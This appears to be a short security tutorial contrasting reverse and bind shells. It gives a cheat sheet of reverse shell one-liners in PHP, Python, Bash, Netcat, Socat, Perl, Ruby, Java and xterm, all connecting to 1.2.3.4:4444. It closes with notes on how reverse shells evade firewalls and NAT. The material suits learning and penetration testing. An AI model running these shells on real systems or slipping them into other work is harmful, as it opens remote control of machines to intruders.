In this article, we will talk about Reverse shell and bind shell. Below you can see the differences between reverse shell and bind shell and how we can create them.

Reverse Shell
Reverse Shell is a shell session established on a connection initiated from a remote machine, not from the local host. Attackers who successfully exploited a remote command execution (RCE) vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack.
A port is listened on the attacker machine, the victim machine sends a connect request to the port where the attacker is listening, and the Reverse Shell is created.
Reverse Shell Examples;
Your Reverse Shell creation options are limited by the scripting languages installed on the target system. Below you can see the Reverse Shell code snippets to be used in different programming languages and platforms. Find out more here.
PHP;
php -r '$sock=fsockopen("1.2.3.4",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Python;
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1.2.3.4",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Bash;
bash -i >& /dev/tcp/1.2.3.4/4444 0>&1Netcat;
nc -e /bin/sh 1.2.3.4 4444
Socat;
socat tcp-connect:1.2.3.4:4444 system:/bin/shPerl;
perl -e 'use Socket;$i="1.2.3.4";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Ruby;
ruby -rsocket -e'f=TCPSocket.open("1.2.3.4",4444).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Java;
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5< >/dev/tcp/1.2.3.4/4444;cat <& 5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
xterm;
xterm -display 1.2.3.4:4444Bind Shell

Bind Shell , opens a listening port on the victim machine, the attacker sends a connection request to this open port and creates a remote connection.However, this leads to a security vulnerability, and a malicious person can connect to the open port and execute the command.
Another problem is that two things can hinder us while connecting;
- Firewalls’ strict filtering rules.
- NAT / PAT changes the private IP address (RFC 1918) to different public IP addresses and can even change the port.
We can fix these two problems by using Reverse Shell.
Reverse Shell eliminates many of the problems that caused us to connect, let’s see how 3 of them fix below.
- As we mentioned above, since we do not open a port on the target machine, we prevent unwanted guests from connecting.
- Reverse Shell can use popular ports (eg 80, 443) that are usually permitted, bypassing firewall restrictions on egress connections from an internal network to an external network.
- We do not need to specify the IP address of the remote host and therefore we do not have to face NAT / Pat Address translation.
See you in the next article.
